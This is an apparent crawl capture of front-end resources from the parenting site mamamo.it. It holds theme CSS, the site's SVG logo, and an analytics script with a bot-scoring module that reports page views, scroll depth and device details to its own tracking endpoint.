Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}
































--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87.js
body_size: 1620
content:
import { calculateHumanScore } from 'https://m87.it/flow/m87-human.js';

(function (w, d, n) {
    const m87 = Object.assign({
        property: null,
        cookieExpire: -1,
        sessionId: 'none'
    }, w.m87 || {});

    let maxScrollPercent = 0;
    let sessionMod = null;
    let pageLoadTimestamp = null; 

    // Track the maximum scroll percentage reached by the user
    function m87Scroll() {
        const percent = Math.round(
            (w.scrollY + w.innerHeight) /
            Math.max(d.documentElement.scrollHeight, d.body.scrollHeight) * 100
        );
        if (percent > maxScrollPercent) maxScrollPercent = percent;
    }

    // Send data to the server using sendBeacon or fetch as fallback
    function sendHitDataToServer(data) {
        const url = "https://m87.it/flow/record.php";
        const payload = JSON.stringify(data);
        if (w.navigator.sendBeacon) {
            const blob = new Blob([payload], { type: "application/json" });
            w.navigator.sendBeacon(url, blob);
        } else {
            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: payload,
                keepalive: true
            }).catch(() => {});
        }
    }

    const normPath = p => p === '/' ? '/' : (p.endsWith('/') ? p : p + '/');
    
    // Collect and send all relevant data, including human score and bitmask stability
    async function m87Send(e) {
        let sessionStable = false;
        let returningStable = false;

        if (sessionMod && typeof sessionMod.isBitMaskStable === "function" && typeof sessionMod.saveBitMask === "function") {
            const tempScore = calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent
            });
            const currentBitmask = tempScore.reason;
            const stable = sessionMod.isBitMaskStable(currentBitmask);
            sessionStable = stable.session;
            returningStable = stable.returning;

            sessionMod.saveBitMask(currentBitmask);
        }

        // Prepare data payload
        const now = new Date();
        const data = {
            index: now.toISOString().slice(0,10).replace(/-/g, ''),
            localTime: now.toISOString(),
            property: m87.property,
            sessionId: m87.sessionId,
            eventType: e.type,
            pageUrl: normPath(w.location.pathname),
            referrer: d.referrer || null,
            connection: n.connection?.effectiveType || null,
            languages: n.languages,
            screen: {
                width: w.screen.width,
                height: w.screen.height,
                pixelRatio: w.devicePixelRatio,
                orientation: w.screen.orientation?.type || null
            },
            viewport: {
                width: w.innerWidth,
                height: w.innerHeight
            },
            humanScore: calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent,
                session: sessionStable,
                returning: returningStable
            }).score
        };

        // Add userId only if available
        if (typeof sessionMod?.getUserId === 'function') {
            const userId = sessionMod.getUserId();
            if (userId) {
                data.userId = userId;
            }
        }

        // Add other conditional properties
        if (e.type === "load") {
            pageLoadTimestamp = Date.now();
        }
        
        if (e.type === "beforeunload") {
            data.maxScrollPercent = maxScrollPercent;
            if (pageLoadTimestamp) {
                const timeOnPageMs = Date.now() - pageLoadTimestamp;
                const MAX_TIME = 600 * 1000;
                data.timeOnPage = timeOnPageMs > MAX_TIME 
                    ? 600.0 
                    : Number(Math.max(0.1, timeOnPageMs / 1000).toFixed(1));
            }
        }

        if (typeof sessionMod?.getReturningCount === 'function') {
            const returningCount = sessionMod.getReturningCount();
            if (returningCount > 0) {
                data.userReturningCount = returningCount;
            }
        }

        sendHitDataToServer(data);
        console.log('M87 Send', data);
    }

    // Register scroll, load, and beforeunload events
    function registerEvents() {
        w.addEventListener("scroll", m87Scroll);
        w.addEventListener("load", m87Send);
        w.addEventListener("beforeunload", m87Send);
        if (d.readyState === "complete") m87Send({type: "load"});
    }

    // Initialize session module if needed, then register events
    if (m87.cookieExpire === -1) {
        registerEvents();
    } else {
        import('https://m87.it/flow/m87-session.js')
            .then(mod => {
                mod.initSession?.(m87.cookieExpire);
                if (typeof mod.getSessionId === 'function') {
                    m87.sessionId = mod.getSessionId();
                    sessionMod = mod;
                    registerEvents();
                }
            })
            .catch(err => {
                registerEvents();
            });
    }
})(window, document, navigator);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg
body_size: 3985
content:
<svg width="300" height="275" viewBox="0 0 300 275" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M43.977 249.2908l-2.77164-17.98424c-.5805-3.5577-.96725-6.7926-1.28966-10.15662h-.1294c-.64412 3.2342-1.41835 6.53366-2.51428 10.28572l-5.35168 17.85514h-9.67106l-5.15867-16.30223c-1.1609-3.75207-2.2569-7.95746-2.8366-11.83863h-.0643c-.3867 4.07556-.8385 7.43958-1.2904 11.06182l-2.1926 17.07904H.5845l6.96375-43.6663h11.5405l6.06086 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1294c.6448-3.49312 1.3547-6.21016 2.4499-9.57418l6.1896-19.08383h11.3489l6.9631 43.6662H43.977v.0007zm42.67836 0l-2.7073-8.08656H68.9246l-2.64367 8.08656h-9.99348l14.70104-43.6663h11.4111l15.2815 43.6663H86.6553zm-8.25343-24.77684c-.83786-2.45882-1.54703-4.658-1.99884-7.2452h-.1294c-.4504 2.39355-1.1603 5.1106-2.0632 7.76235l-2.836 8.2164h10.0578l-3.0305-8.7335zm64.47327 24.77684l-2.77234-17.98424c-.57978-3.5577-.96797-6.7926-1.28967-10.15662h-.1287c-.6441 3.2342-1.4184 6.53366-2.5143 10.28572l-5.3524 17.85514h-9.6704l-5.1587-16.30223c-1.1603-3.75207-2.2569-7.95746-2.8367-11.83863h-.0644c-.3875 4.07556-.8386 7.43958-1.2904 11.06182l-2.1919 17.07904H99.4826l6.96377-43.6663h11.54122l6.0608 19.1484c.9679 3.04052 1.6771 6.08105 2.3212 9.5089h.1287c.6455-3.49312 1.3547-6.21016 2.4506-9.57418l6.1903-19.08383h11.3482l6.963 43.6662H142.875v.0007zm42.6805 0l-2.70657-8.08656h-15.02418l-2.64367 8.08656h-9.99562l14.7032-43.6663h11.41038l15.28154 43.6663H185.5557zm-8.25342-24.77684c-.83714-2.45882-1.5463-4.658-1.99812-7.2452h-.1294c-.4511 2.39355-1.15884 5.1106-2.06318 7.76235l-2.83598 8.2164h10.0564l-3.02972-8.7335zm64.47185 24.77684l-2.77092-17.98424c-.5812-3.5577-.9679-6.7926-1.2903-10.15662h-.1287c-.6455 3.2342-1.4198 6.53366-2.5157 10.28572l-5.351 17.85514h-9.671l-5.1586-16.30223c-1.1595-3.75207-2.2569-7.95746-2.8374-11.83863h-.0636c-.3867 4.07556-.8392 7.43958-1.2896 11.06182l-2.1933 17.07904h-10.1222l6.9638-43.6663h11.5405l6.0616 19.1484c.96657 3.04052 1.67717 6.08105 2.31986 9.5089h.1294c.64483-3.49312 1.35543-6.21016 2.45207-9.57418l6.1874-19.08383h11.3496l6.963 43.6662h-10.5747v.0007z" fill="#69785A"/><path d="M275.299 250.13145c-13.4757 0-20.05272-8.41006-20.05272-22.12436 0-14.2322 9.7354-23.224 21.60047-23.224 11.47617 0 20.0513 6.6642 20.0513 21.9952 0 14.3612-9.54167 23.353-21.59904 23.353zm.77352-36.16216c-5.22228 0-10.18793 4.0755-10.18793 13.1964 0 8.41 3.0947 13.7143 9.9934 13.7143 4.7712 0 10.3809-3.5577 10.3809-13.4554 0-8.7974-3.5452-13.4554-10.1865-13.4554zm17.0652-16.7334l-9.02194-15.2371c14.61097-8.4051 19.38502-27.1518 10.66476-41.8731-8.7231-14.7157-27.627-19.8392-42.23012-11.4334-14.61025 8.4079-19.38574 27.1546-10.66476 41.8781 15.77838 26.6532 51.25206 26.6654 51.25206 26.6654" fill="#C80F55"/><ellipse fill="#FFF" cx="248.4355" cy="144.53417" rx="2.93749" ry="2.94728"/><path d="M235.6139 145.27583l-10.1722-1.13473 6.63992 6.6312-6.4326 4.1932 8.88468 1.2459.06506-.41027c-.25164-3.55625.09365-7.1168 1.01514-10.5253z" fill="#C80F55"/><path d="M2.2166 118.1884l42.11883-14.80763c-14.59815-39.91264 6.5629-83.85712 47.26326-98.1576 40.6965-14.28478 85.511 6.4561 100.0928 46.35737 14.5921 39.91702-6.5662 83.86383-47.2714 98.1673-73.6698 25.9071-142.2035-31.55942-142.2035-31.55942z" fill="#D2D6CD"/><path d="M169.1888 94.53855c-3.13337-2.62922-3.53497-7.3092-.897-10.45302 2.638-3.14382 7.3166-3.561 10.44998-.93178s3.53498 7.3092.897 10.45302c-2.63798 3.14382-7.3166 3.561-10.44997.93178z" fill="#FFF"/><path d="M197.527 111.0578l21.48563 14.29385-23.57118 2.04663 5.6283 18.52368-19.17908-11.99253.53927-.89785c6.24943-6.46073 11.3529-13.8972 15.09707-21.9738z" fill="#D2D6CD"/><path d="M8.09473 274.58277c-3.62307 0-4.7905-2.41865-4.7905-5.00586 0-3.2966 1.71932-5.6069 5.1894-5.6069.73706 0 1.51987.0926 2.19545.2776l-.21447 1.8176c-.6755-.2001-1.3818-.3084-2.0874-.3084-1.9352 0-2.886 1.464-2.886 3.4817 0 2.2645.9365 3.5269 3.024 3.5269.6291 0 1.4741-.1843 2.011-.4311l.2295 1.7868c-.7663.2776-1.7036.4619-2.6708.4619zm10.94572-6.25392h.03074c.3681-.97048 1.1052-1.81758 2.4263-1.71l-.0922 1.94168c-1.4127-.29337-2.1182.63048-2.1182 2.7565v3.1266h-1.9503V268.298c-.3689-.06168-.8908-.12265-1.3362-.1542v-1.2323c.9672-.12264 2.1497-.16927 3.1777-.13842-.0007.40095-.0465 1.0171-.138 1.55577zm14.1999 2.603h-4.7283c-.01572 1.4331.6906 2.1253 2.10322 2.1253.75278 0 1.5656-.16858 2.22617-.477l.18373 1.52492c-.81355.3235-1.7808.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.22618 0 3.20916 1.52492 3.20916 3.41996 0 .2626-.01573.571-.0615.8938zm-3.20843-2.8641c-.81426 0-1.3819.60037-1.48912 1.52494h2.80952c.03003-.9555-.49184-1.525-1.3204-1.525zm10.59113 6.5308c-.5526 0-1.10523-.06168-1.59636-.13843l.0457-1.61746c.4761.12337 1.0594.23096 1.6428.23096.7528 0 1.2439-.30842 1.2439-.81626 0-1.35565-3.0862-.5853-3.0862-3.189 0-1.33987 1.0902-2.4495 3.2391-2.4495.4461 0 .9365.0617 1.3969.13844l-.0608 1.55577c-.4304-.12337-.9372-.20012-1.4126-.20012-.7671 0-1.1353.3077-1.1353.7854 0 1.24807 3.1312.69362 3.1312 3.17324 0 1.5105-1.3204 2.5269-3.4086 2.5269zm12.3426-.01578c-2.11893 0-3.43933-1.1089-3.43933-3.7119 0-2.3878 1.2432-4.22045 3.9455-4.22045.52186 0 1.07447.07675 1.56632.2159l-.20017 1.70927c-.41392-.1535-.89004-.2769-1.38117-.2769-1.24392 0-1.87374.9245-1.87374 2.372 0 1.3097.50686 2.2027 1.81154 2.2027.5226 0 1.0902-.1083 1.50485-.3235l.1537 1.6791c-.52187.2001-1.27465.3536-2.0875.3536zm14.12343-3.65093h-4.729c-.01574 1.43312.69057 2.1253 2.1032 2.1253.75278 0 1.56633-.16857 2.22617-.477l.18373 1.52493c-.81355.3235-1.78008.49276-2.73232.49276-2.42634 0-3.7775-1.2172-3.7775-3.91273 0-2.3419 1.2904-4.06695 3.57733-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996 0 .2626-.015.571-.0608.8938zm-3.20915-2.86408c-.81355 0-1.3819.60036-1.48912 1.52493h2.8096c.0308-.9555-.4911-1.525-1.3204-1.525zm11.4826.2611h.03074c.36817-.9705 1.10522-1.8176 2.42634-1.71l-.0922 1.94167c-1.4126-.29337-2.1182.63048-2.1182 2.7565v3.1266H73.659V268.298c-.3689-.06168-.89004-.12265-1.33613-.1542v-1.2323c.96725-.12264 2.1497-.16927 3.1777-.13842 0 .40095-.04575 1.0171-.13797 1.55577zm14.1992 2.60298h-4.729c-.01504 1.43312.6913 2.1253 2.1032 2.1253.75206 0 1.5656-.16857 2.22616-.477l.1844 1.52493c-.8143.3235-1.7815.49276-2.7331.49276-2.4257 0-3.7768-1.2172-3.7768-3.91273 0-2.3419 1.2889-4.06695 3.5766-4.06695 2.2261 0 3.2091 1.52492 3.2091 3.41996.0007.2626-.0143.571-.0608.8938zm-3.20845-2.86408c-.81283 0-1.38188.60036-1.48912 1.52493h2.81024c.03003-.9555-.49184-1.525-1.32112-1.525zm19.87902 6.515c-2.11823 0-3.43864-1.1089-3.43864-3.7119 0-2.3878 1.24392-4.22044 3.9455-4.22044.52186 0 1.0752.07675 1.56632.2159l-.19945 1.70927c-.41464-.1535-.89076-.2769-1.3819-.2769-1.2432 0-1.873.9245-1.873 2.372 0 1.3097.50614 2.2027 1.81153 2.2027.52187 0 1.0902-.1083 1.50413-.3235l.1529 1.6791c-.5212.2001-1.2732.3536-2.0875.3536zm10.82275.0158c-2.1647 0-3.5616-1.1247-3.5616-3.85106 0-2.3878 1.58135-4.11286 3.89903-4.11286 2.1654 0 3.5616 1.20144 3.5616 3.83527.0007 2.4036-1.6121 4.1287-3.89903 4.1287zm.19946-6.30055c-.8743 0-1.7343.6779-1.7343 2.2487 0 1.5716.5684 2.3728 1.7043 2.3728.9673 0 1.7043-.7854 1.7043-2.3412-.0007-1.4783-.5226-2.2802-1.6743-2.2802zm11.8816-.1535l.0157.0151c.4604-.9088 1.3512-1.54 2.5944-1.54 1.7193 0 2.2727 1.1089 2.2727 2.4495v5.376h-1.9509v-4.8982c0-.8012-.2145-1.2789-.9365-1.2789-.998 0-1.7808 1.1405-1.7808 2.4804v3.6969h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.149-.1693 3.1777-.1384.0007.368-.03.9698-.1065 1.37zm21.5376 6.2999h-1.9502v-6.1456c-.3689-.0617-.89-.1226-1.3354-.1542v-1.2323c.9673-.1226 2.1497-.1692 3.2857-.1384v7.6706zm-.9822-8.6417c-.6598 0-1.2132-.5386-1.2132-1.2014 0-.647.5534-1.1863 1.2132-1.1863.6749 0 1.2282.5236 1.2282 1.1864s-.5533 1.2015-1.2281 1.2015zm17.4098 2.3419l.0158.0151c.4597-.9088 1.3497-1.54 2.5944-1.54 1.7193 0 2.27267 1.109 2.27267 2.4495v5.376h-1.951v-4.8983c0-.8012-.21374-1.2789-.9372-1.2789-.9973 0-1.7801 1.1405-1.7801 2.4804v3.6969h-1.9502v-6.1456c-.3681-.0617-.89-.1226-1.3354-.1542v-1.2323c.968-.1226 2.1497-.1693 3.1784-.1384.0008.368-.03.9698-.1072 1.37zm16.642 6.3157c0-.3543.0143-.9403.0922-1.3714l-.0322-.0151c-.4453.9095-1.3361 1.54-2.5779 1.54-1.7357 0-2.2891-1.1089-2.2891-2.4495v-3.8661c-.3674-.0617-.875-.1226-1.3196-.1542v-1.2323c1.0137-.1226 2.2262-.1692 3.285-.1384v4.9148c0 .8005.2159 1.2782.9365 1.2782.99946 0 1.78227-1.1397 1.78227-2.4803v-3.6969h1.9488v6.1456c.37034.0617.8915.1227 1.33616.1542v1.2323c-.96726.1234-2.1497.17-3.162.1392zm11.7414.1385c-2.1625 0-3.5609-1.1247-3.5609-3.851 0-2.3878 1.5821-4.1128 3.9005-4.1128 2.1647 0 3.5602 1.2014 3.5602 3.83526 0 2.4036-1.6113 4.12867-3.8997 4.12867zm.1995-6.3005c-.875 0-1.7336.6779-1.7336 2.2487 0 1.57158.5669 2.37278 1.7036 2.37278.9666 0 1.7043-.7854 1.7043-2.34115 0-1.4783-.5219-2.2802-1.6743-2.2802zm13.2949 6.1464h-1.9974l-2.8231-7.6555h2.149l1.21178 3.4508c.18586.5387.3696 1.1555.50756 1.6942h.03006c.12366-.5236.2781-1.1089.4611-1.6325l1.2289-3.5118h2.0889l-2.8567 7.65475zm10.7749 0h-1.9502v-6.1457c-.36885-.0617-.89-.12265-1.3354-.1542v-1.2323c.96726-.12264 2.1497-.16927 3.28566-.13842v7.67058zm-.98224-8.6418c-.65915 0-1.21247-.53865-1.21247-1.2014 0-.647.5533-1.1864 1.21244-1.1864.67418 0 1.2275.5236 1.2275 1.1864 0 .66276-.5526 1.20143-1.22743 1.20143zm24.86894 8.64176V269.593c0-.8163-.18443-1.32557-.90575-1.32557-.8586 0-1.75006 1.0171-1.75006 2.51115v3.666h-1.9352v-4.85166c0-.7553-.1537-1.32552-.90435-1.32552-.9072 0-1.7515 1.0788-1.7515 2.5112v3.666h-1.9495v-6.1456c-.3696-.06165-.89075-.1226-1.33612-.1542v-1.2323c.96726-.1226 2.1647-.16924 3.177-.1384 0 .3694-.0293.94035-.0915 1.3865h.015c.46185-.9396 1.3826-1.54 2.5186-1.54 1.35044 0 1.9195.8012 2.1025 1.54.35388-.7546 1.19888-1.54 2.4871-1.54 1.47413 0 2.2884.8163 2.2884 2.5571v5.26766h-1.96454v-.0007zm14.62957-3.5125h-4.7283c-.0157 1.4331.6906 2.1253 2.1025 2.1253.7528 0 1.5656-.16857 2.2262-.477l.1845 1.52493c-.8128.3235-1.7815.49276-2.7323.49276-2.42633 0-3.77605-1.2172-3.77605-3.91278 0-2.3419 1.28824-4.06695 3.5773-4.06695 2.22548 0 3.20846 1.52493 3.20846 3.41997 0 .26257-.01502.571-.0622.89377zm-3.2084-2.8641c-.81357 0-1.3826.60038-1.49057 1.52495h2.81022c.03217-.95544-.49185-1.52496-1.3197-1.52496zm13.87533 6.39238c0-.38516.03214-.87793.09434-1.29395h-.03214c-.3989.8471-1.2418 1.4482-2.4106 1.4482-1.8573 0-2.77807-1.40155-2.77807-3.58853 0-2.58792 1.5041-4.37465 4.0377-4.37465.3217 0 .6291.01506.96723.0617v-2.00265c-.37033-.0617-.89077-.1234-1.33614-.1542v-1.2323c.96656-.1234 2.1647-.1693 3.28567-.13847v9.7506c.3696.0617.89073.12267 1.3354.15423v1.23228c-.9665.12196-2.14825.16858-3.1634.13774zm-.12156-6.13125c-.35313-.07674-.6913-.12336-1.0287-.12336-1.12025 0-1.9188.70936-1.9188 2.6037 0 1.4324.41466 2.1719 1.30327 2.1719 1.0288 0 1.6443-1.20216 1.6443-2.5112v-2.1411zm11.3296 6.1155h-1.9509v-6.1456c-.36815-.06168-.8886-.12265-1.334-.1542v-1.2323c.96657-.12264 2.149-.16927 3.28496-.1384v7.67053zm-.98222-8.64174c-.66052 0-1.21385-.53865-1.21385-1.2014 0-.647.55333-1.1864 1.2139-1.1864.67485 0 1.2282.5236 1.2282 1.1864 0 .66275-.55334 1.2014-1.2282 1.2014zm11.5434 8.65754c0-.44688.015-.9095.0772-1.30976l-.0157-.01503c-.3689.8622-1.3061 1.46328-2.43992 1.46328-1.3826 0-2.18114-.78542-2.18114-2.0177 0-1.83335 1.8108-2.8031 4.4059-2.8031v-.41674c0-.8005-.3839-1.2165-1.4884-1.2165-.6913 0-1.61355.2309-2.2584.6003l-.1673-1.6483c.76638-.2776 1.7486-.4777 2.7316-.4777 2.4571 0 3.1477.98625 3.1477 2.66467v3.6502c.3689.0617.89004.1226 1.3354.1542v1.2323c-.9665.1241-2.14823.1707-3.14693.13983zm-.1537-3.4042c-2.0732 0-2.53284.60036-2.53284 1.2165 0 .49276.33818.81626.9051.81626.9687 0 1.6278-.9246 1.6278-1.8484v-.18435z" fill="#C80F55"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87-human.js
body_size: 1163
content:
// Higher values indicate a higher probability of a human user
const SCORE_VALUES = {
    scroll: 10,
    canvas: 10,
    langDefined: 5,
    langMatch: 10,
    langAlternate: 5,
    session: 20,
    returning: 30
};

// User performed scroll
function scoreScroll({ s }) {
    return typeof s === "number" && s > 0 ? SCORE_VALUES.scroll : 0;
}

// Canvas/WebGL fingerprint is not suspicious
function scoreCanvas({ d }) {
    try {
        const canvasEl = d.createElement("canvas");
        const gl = canvasEl.getContext("webgl");
        if (gl) {
            const vendor = gl.getParameter(gl.VENDOR);
            const renderer = gl.getParameter(gl.RENDERER);
            if (vendor === "Brian Paul" && renderer === "Mesa OffScreen") {
                return 0;
            }
        }
        return SCORE_VALUES.canvas;
    } catch (e) {
        return 0;
    }
}

// Browser has at least one language defined
function scoreLangDefined({ l }) {
    return Array.isArray(l) && l.length > 0 ? SCORE_VALUES.langDefined : 0;
}

// Browser language matches document language
function scoreLangMatch({ l, d }) {
    const docLang = d?.documentElement?.lang;
    if (!Array.isArray(l) || l.length === 0 || !docLang) return 0;
    const docShort = docLang.split('-')[0].toLowerCase();
    return l.some(lang => lang.split('-')[0].toLowerCase() === docShort) ? SCORE_VALUES.langMatch : 0;
}

// Browser language does not match, but alternate version is available
function scoreLangAlternate({ l, d }) {
    if (!Array.isArray(l) || l.length === 0 || !d) return 0;
    const alternates = Array.from(d.querySelectorAll('link[rel="alternate"][hreflang]'))
        .map(link => link.getAttribute('hreflang').split('-')[0].toLowerCase());
    return l.some(lang => alternates.includes(lang.split('-')[0].toLowerCase())) ? SCORE_VALUES.langAlternate : 0;
}

// Checks for explicit bot/crawler/spider in userAgent or other certain signals
function isCertainBot({ userAgent }) {
    if (!userAgent) return false;
    const ua = userAgent.toLowerCase();
    const suspicious = [
        "bot", "crawler", "spider", "crawling", "headless",
        "google", "bing", "yandex", "baidu",
        "curl", "wget", "python", "requests", "httpclient", "libwww",
        "go-http-client", "java/", "php/", "node-fetch", "axios", "scrapy",
        "httpx", "okhttp", "powershell", "perl", "ruby", "mechanize", "aiohttp",
        "urllib", "rest-client", "http-request", "http_request2", "fetchlib",
        "http.rb", "httpie", "lwp-request"
    ];
    return suspicious.some(str => ua.includes(str));
}

export function calculateHumanScore(context = {}) {
    if (isCertainBot(context)) {
        return {
            score: 0,
            reason: 'BOT'
        };
    }

    const bits = [
        scoreScroll(context) ? 1 : 0,
        scoreCanvas(context) ? 1 : 0,
        scoreLangDefined(context) ? 1 : 0,
        scoreLangMatch(context) ? 1 : 0,
        scoreLangAlternate(context) ? 1 : 0,
        context.session ? 1 : 0,
        context.returning ? 1 : 0
    ].join('');

    const score = bits.split('').reduce(
        (acc, b, i) => acc + (b === '1' ? Object.values(SCORE_VALUES)[i] : 0), 0
    );

    return {
        score,
        reason: bits
    };
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=240443088&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mamamo.it%2Fraccolte%2Fapp-per-il-pregrafismo-e-la-scrittura%2Fattachment%2Fletrakid%2F&ul=en-us%40posix&dt=letrakid%20-%20Mamam%C3%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2005244675&gjid=522148813&cid=427997688.1766327085&tid=UA-31745930-1&_gid=1881928881.1766327085&_r=1&_slc=1&z=265372882
body_size: -449
content:
2,cG-JB7S4KW21J